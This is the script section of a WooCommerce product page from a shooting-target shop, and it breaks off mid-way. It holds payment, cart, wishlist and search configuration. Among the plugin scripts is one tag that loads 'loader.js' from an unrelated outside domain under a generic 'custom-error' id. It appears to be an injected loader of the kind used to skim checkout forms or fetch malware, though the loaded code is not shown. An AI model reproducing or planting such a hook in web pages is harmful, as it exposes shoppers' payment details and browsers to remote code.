<link rel='stylesheet' id='stripelink_styles-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.0" id="woocommerce-addons-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/hangfasttargets.com\/wp-json\/","restNonce":"a6e8a7f8e6"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.24.0" id="wc-memberships-blocks-common-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.3" id="jquery-throttle-js"></script>
<script src="https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/679ccd95718ce591a3b000ac802e2ed8-layout-bundle.js?ver=2.6.2.3-1.4.5" id="fl-builder-layout-bundle-679ccd95718ce591a3b000ac802e2ed8-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"7d8e09f83c","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https:\/\/hangfasttargets.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"9e8de21e69"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"c74be6cfe5"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"194e26ffa6"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"376e4fd9d2"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"864a8a5b31"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"5da563917a"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"68d1f91190"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"2150c7db6c"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"58c8007193"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"947208648f"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"6a1fae5857"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"1a4a053a04"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"1ea6fdf726"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"421a2803e4","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":28.25,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="swatches-and-photos-js-extra">
var wc_swatches_params = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5b07375f0b214402a954529db1362e42","fragment_name":"wc_fragments_5b07375f0b214402a954529db1362e42","request_timeout":"5000"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5b07375f0b214402a954529db1362e42","nonce":"a6e8a7f8e6","rest_root":"https:\/\/hangfasttargets.com\/wp-json\/","plugin_url":"https:\/\/hangfasttargets.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script id="tinvwl-js-after">
						jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
							jQuery(el).closest('form.cart').each(function(){
								if (jQuery(this).find('.gform_variation_wrapper').length) {

								jQuery(this).on('change input', function(){
									tinv_add_to_wishlist_wc_gf_addons(jQuery(this), jQuery(el));
								});

								tinv_add_to_wishlist_wc_gf_addons(jQuery(this), jQuery(el));

								}
							});
					});

					function tinv_add_to_wishlist_wc_gf_addons(form, el){

									form.find('*[aria-required]').attr('required', true);

									if (!form[0].checkValidity()){
										el.addClass('disabled-add-wishlist');
										form[0].reportValidity();
									} else {
										el.removeClass('disabled-add-wishlist');
									}

									form.find('*[aria-required]').removeAttr('required');

					}
			
</script>
<script src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hangfasttargets.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a6e8a7f8e6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hangfasttargets.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_515M9j2FHI20amrMNfwDF5zw2HmwcWxyOo8h9H4fVam4Dxw7Z8FtP7tp316nHHcr99WFjxKKqUE9R266wPWsmPy3v00tJn46dDy","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"b018ef6f36","shipping":"1cc620d89c","normalize_address":"87a7d0c67b","get_cart_details":"b8ba346494","update_shipping":"aa4b52db37","checkout":"e02dac9954","add_to_cart":"9b90257513","get_selected_product_data":"07abf5cb58","log_errors":"0a470a8124","clear_cart":"9647b2fbe4","pay_for_order":"f5eaee30b7","wc_store_api":"421a2803e4","wc_store_api_express_checkout":"ba4608292b"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/hangfasttargets.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"8 inch Swinger plate SHORT","amount":2825},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":2825,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.fancybox.js?ver=1.5.1.5" id="nickx-nfancybox-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.zoom.min.js?ver=1.7.4" id="nickx-zoom-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.elevatezoom.min.js?ver=1.5.1.5" id="nickx-elevatezoom-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/swiper-bundle.min.js?ver=1.5.1.5" id="nickx-swiper-js-js"></script>
<script id="nickx-front-js-js-extra">
var wc_prd_vid_slider_setting = {"nickx_slider_layout":"horizontal","nickx_slider_responsive":"no","nickx_sliderautoplay":"no","nickx_sliderfade":"no","nickx_rtl":"","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_hide_thumbnails":"no","nickx_hide_thumbnail":"yes","nickx_adaptive_height":"yes","nickx_thumbnails_to_show":"4","nickx_thumnails_layout":"slider","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_zoomlevel":"1","nickx_arrowcolor":"#000","nickx_arrowbgcolor":"#FFF","nickx_variation_selector":"document","nickx_lic":"","nfancybox":{"slideShow":{"speed":3000},"fullScreen":true,"transitionEffect":"slide","arrows":true,"thumbs":false,"infobar":true,"loop":true}};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/nickx.front.js?ver=1.5.1.5" id="nickx-front-js-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","security":"9090da4ea9","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.3" id="jquery-magnificpopup-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://hangfasttargets.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/hangfasttargets.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" 